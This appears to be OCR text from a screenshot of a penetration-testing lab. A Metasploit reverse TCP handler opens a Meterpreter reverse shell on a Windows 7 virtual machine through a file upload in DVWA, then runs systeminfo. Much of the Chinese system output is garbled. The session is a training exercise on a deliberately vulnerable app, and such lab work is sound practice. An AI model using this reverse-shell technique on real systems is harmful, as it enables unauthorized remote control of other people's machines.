 zhangyifeng@mystical: ~
文件 动作 编辑 查看 帮助
[*] Started reverse TCP handler on 192.168.0.99:5555
[*] Sending stage (200774 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.99:5555 → 192.168.0.106:49637) at 2023-12-01 15:02:24 +0800
meterpreter > shell
Process 5724 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\mystical\Desktop\phpstudy\phpstudy_pro\WWW\DVWA\hackable\uploads>systeminfo
systeminfo
������: MYSTICAL-PC
OS ����: Microsoft Windows 7
OS �汾: 6.1.7601 Service Pack 1 Build 7601
OS ������: Microsoft Corporation
OS ����:
OS ��������: Multiprocessor Free
mystical
ID: 00371-177-0000061-85305
16:04:52 ,2023/11/10
2023/11/10, 17:06:42
VMware, Inc.
VMware Virtual Platform
x64-based PC
������: ��1
[01]: Intel64 Family 6 Model 158 Stepping 10 GenuineIntel ~3000 Mhz
BIOS �汾: Phoenix Technologies LTD 6.00, 2020/11/12
Windows Ŀ¼: C:\Windows
Ŀ¼: C:\Windows\system32
\Device\HarddiskVolume1
zh-cn;����(�й�)
zh-cn;����(�й�)
(UTC+08:00)
�����2,047 MB
906 MB
�����4,095 MB
�����2,431 MB
�����1,664 MB
C:\pagefile.sys
��: WORKGROUP
\\MYSTICAL-PC
4
[01]: KB2534111
[02]: KB2999226
[03]: KB4474419
[04]: KB976902
����: ��2 NIC��
[01]: Intel(R) PRO/1000 MT Network Connection
������: ��������
���� DHCP: ��
IP ��
[01]: 192.168.0.106
[02]: fe80::e088:d6d8:3b65:b824
[02]: Bluetooth
������: Bluetooth ��������
C:\Users\mystical\Desktop\phpstudy\phpstudy_pro\WWW\DVWA\hackable\uploads>
ALI LIN
uieter you become, the more you are